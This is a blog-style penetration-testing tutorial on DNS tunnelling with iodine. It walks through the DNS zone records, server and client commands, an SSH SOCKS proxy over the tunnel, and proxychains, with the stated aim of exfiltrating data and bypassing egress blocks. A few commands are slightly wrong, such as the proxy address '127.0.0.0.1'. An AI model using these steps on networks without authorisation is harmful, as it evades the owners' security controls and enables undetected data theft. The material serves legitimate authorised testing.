
Sometimes during pentest engagements in restricted networks, we might need access to the internet. Internet access could be used to exfil info or retrieve a tool or script. Because of the state of those networks, no data can leave the network boundry. Security is hard and although the internet can be blocked, DNS is sometimes overlooked and DNS queries could still work. This is were we can use DNS Tunneling to circumvent any blocks that have been put in place.
How does DNS Tunneling work?
Basically, what we want to do is send our IPv4 traffic over DNS packets. Since DNS is allowed to leave our network boundry, we can encode our IPv4 traffic into DNS packets, using the hostname to send data, and use a record type, such as NULL or TXT records, to transport the response. Also, because DNS was not designed to carry internet traffic, don’t expect to have blazing fast speeds.
We will need to have control over a domain and have the ability to create new DNS records. I am using Digital Ocean but feel free to use any cloud provider of your choosing.
If you’d like to support me and don’t have a DigiOcean account yet, feel free to use my Referral Link. You don’t have to use it but you’ll get some nice incentives as well.
Setup
To start off, you are going to want to have a domain. Feel free to purchase one with Godaddy, namecheap, Google Domains, etc.. I added the domain that I purchased to my DigiOcean account under the Networking > Domains section.
Create a new linux instance of your choosing in your cloud provider. If you want to do this in DigiOcean, you can create a new droplet, with the following options:
- Distribution: Ubuntu (I am using 20.04 LTS x64)
- Shared CPU, Basic
- CPU options: Regular with SSD, $5/mo option.
- Datacenter Region: any (I am using San Francisco 3)
- Select your SSH key(s) that you’ll be using to login with
- Choose a hostname: call it anything you’d like
Assign the droplet to the project and wait a few minutes. Once its up and running, SSH in and lets get to work!
How to Check if DNS Tunneling is Possible
If you are on a pentest engagement, and your internet usage is blocked, try issuing out a few DNS queries. If your DNS queries get resolved, it is likely possible that you could DNS tunnel out. Note: I said likely possible as there are advanced DNS configurations or other restrictions that could prevent this type of connection.
Using Dig and response:
#> dig dns.google.com

; <<>> DiG 9.16.1-Ubuntu <<>> dns.google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 14881
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;dns.google.com.			IN	A

;; ANSWER SECTION:
dns.google.com.		5	IN	A	8.8.8.8
dns.google.com.		5	IN	A	8.8.4.4

;; Query time: 27 msec
;; SERVER: 127.0.0.53#53(127.0.0.53)
;; WHEN: Tue Apr 05 18:08:21 PDT 2022
;; MSG SIZE  rcvd: 75
Using nslookup and response:
#> nslookup dns.google.com

Server:		127.0.0.53
Address:	127.0.0.53#53

Non-authoritative answer:
Name:	dns.google.com
Address: 8.8.8.8
Name:	dns.google.com
Address: 8.8.4.4
Name:	dns.google.com
Address: 2001:4860:4860::8888
Name:	dns.google.com
Address: 2001:4860:4860::8844
Using host and response:
#> host dns.google.com

dns.google.com has address 8.8.4.4
dns.google.com has address 8.8.8.8
dns.google.com has IPv6 address 2001:4860:4860::8844
dns.google.com has IPv6 address 2001:4860:4860::8888
If you get responses as shown above, then try DNS tunneling!
Installation
Iodine Github Repo: here
We will be using iodine for our DNS tunneling. Clone the repo and compile the software.
#> cd /opt
#> git clone https://github.com/yarrick/iodine.git
#> make
#> make install
make compiles the binaries and make install installs both, the client and server binaries over to your system directories in /usr/local/sbin/iodine and /usr/local/sbin/iodined respectively.
DNS Zone Setup
We need to have two records in our zone for iodine to work. The first one is an A record that points to the server IP. The second is a NS record that points to the subdomain of our iodine server. <domain> is the domain name that you control and <server public ip> is just that, the public IP address of your iodine server.
| Type | Hostname | Value |
|---|---|---|
| A | t.<domain>.<tld> | <server public ip> |
| NS | x1.<domain>.<tld> | t.<domain>.<tld> |
Iodine recommends using a short name for the subdomain, to keep as much space as possible available for the data traffic. In this particular case, I called it X1.
Iodine Server Setup
Now we can start the server. The first argument is an IP address that will be used inside your tunnel, think of it like an internal IP that will be assigned to the iodine server, and is not actively being used. We can use 192.168.99.1 and the second argument is the hostname you put in for your NS record. The flags are as follows: -f starts the server in the foreground, -c disables checks on each request, and -P is for the server password.
#> iodined -f -c -P SecretPassword123 192.168.99.1 x1.<domain>.<tld>
That’s it! Your Iodine server is all setup. Now onto the client setup.
Iodine Client Setup
Your Iodine client is basically any machine that you want to tunnel from. On that machine, clone the iodine repo and install the software the same way as before. Remember, the iodine repo contains both the server and the client binaries.
Once it’s installed, run the iodine client. Enter your password you setup before for the -P flag and the hostname of the NS record that you setup prior. Keep everything at their default settings and feel free to experiment with the other flags after you establish a connection.
#> iodine -f -P SecretPassword123 x1.<domain>.<tld>
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for x1.<domain>.<tld> to 127.0.0.53
Autodetecting DNS query type (use -T to override).iodine: Got NOTIMP as reply:
Using DNS type TXT queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 192.168.99.2
Setting MTU of dns0 to 1130
Server tunnel IP is 192.168.99.1
Requesting server address to attempt raw UDP mode (skip with -r)
Server is at <iodine-server-public IP>, trying raw login: (skip with -r) OK
Sending raw traffic directly to <iodine-server-public IP>
Connection setup complete, transmitting data.
Once you get a Connection setup complete, transmitting data message, try pinging the internal IP of the server you setup before. You should get a response if the tunnel connection was established.
#> ping -c 4 192.168.99.1
PING 192.168.99.1 (192.168.99.1) 56(84) bytes of data.
64 bytes from 192.168.99.1: icmp_seq=1 ttl=64 time=26.8 ms
64 bytes from 192.168.99.1: icmp_seq=2 ttl=64 time=24.0 ms
64 bytes from 192.168.99.1: icmp_seq=3 ttl=64 time=22.5 ms
64 bytes from 192.168.99.1: icmp_seq=4 ttl=64 time=26.0 ms

--- 192.168.99.1 ping statistics ---
If you get a ICMP response, then you should have a working DNS tunnel!
But what if we want to search the web or send other stuff through this tunnel?
SOCKS Proxy
In that case, let’s do tunnel-ception and open a SSH connection via our newly created DNS tunnel and use it as a SOCKS proxy. To do so, connect to the local IP of the tunnel server via SSH. In my particular case, my DigiOcean box only accepts SSH connections with certs so I have to add the client’s pub key to the server’s authorized_keys file prior to establishing the SSH connection. Once you add the key, issue the following command. Feel free to use which ever port you’d like.
#> ssh -ND 8080 root@192.168.99.1
The -D flag establishes a dynamic tunnel and -N tells SSH not not execute any commands and only setup SSH for port forwarding. Once you run the command, the ssh connection will seem to hang. This is normal.
If you run netstat, you will see the new socket open:
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      2882/ssh
...
You can test the SOCKS Proxy with curl. Run the following command and you’ll see your IP has changed:
curl -x socks5h://127.0.0.1:8080 http://httpbin.org/ip
Note: If you do the command socks5:// without the h, the name resolution for the cURL command will take place on your client, rather than the server.
Browser Setup
To setup proxying with your browser, go to your network config settings. In firefox, for example, select the Manual proxy configuration under Configure Proxy Acces to the Internet and put 127.0.0.1 for the SOCKS Host and 8080 for the Port.

There you go! You should now be able to navigate the web.

Proxychains
You can use Proxychains-ng to send commands through the tunnel. Install proxychains if you don’t already have it.
#> apt install proxychains4
Then, edit the config file. Uncomment the dynamic_chain line and comment in the strict_chain line. Also at the very end of the file, change the line to socks5 127.0.0.0.1 8080 and save the file.
#> vim /etc/proxychains.conf
Now in your terminal, run proxychains before every command you do! Try the following command with and without proxychains and see the difference in the results.
#> proxychains4 curl http://httpbin.org/ip
Thats it!. Happy hacking :D